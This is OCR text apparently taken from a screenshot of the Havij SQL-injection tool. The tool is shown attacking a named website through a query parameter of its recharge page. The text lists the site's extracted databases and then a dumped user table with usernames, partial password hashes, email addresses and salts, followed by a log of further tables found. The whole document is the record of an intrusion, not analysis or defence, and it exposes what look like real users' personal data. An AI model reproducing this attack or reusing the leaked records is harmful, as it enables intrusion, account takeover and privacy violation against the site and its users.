 Havij
Target: http://www.yile.com/recharge.php?cid=27
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
le_platnew
information_schema
data_game
le_ad
le_admin
le_bbsnew
le_cms
le_cs
le_pay
le_users
mysql
test
yile_wx
uid userna... passw... email salt
1 admin 382e79... admin@admin.com 77dd43
25 caixiaxu 504fbe... caixiaxu@163.com 8a1294
26 264587... 7467b1... 2645879135496... 07896d
27 yostyan... b08893... yostyang123@1... a20e63
28 anamxs 9d306f... anamxs@163.com 394671
29 anamxa 96ee2d... anamxa@163.com 045b80
30 zmh0911 791a6e... zmh0911@163.c... 63daa1
31 woshiliu... 47fb9a... woshiliuyuexue@... 7705f5
32 singyea... e34ce6... singyear622@16... 16c6de
33 d1b4ca... xiaowp2013@16... dcfaa2
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Table found: users_0
Table found: users_1
Table found: users_2
Table found: users_3
Table found: users_4
Table found: users_5
Canceling...
Table found: users_6
Job Canceled!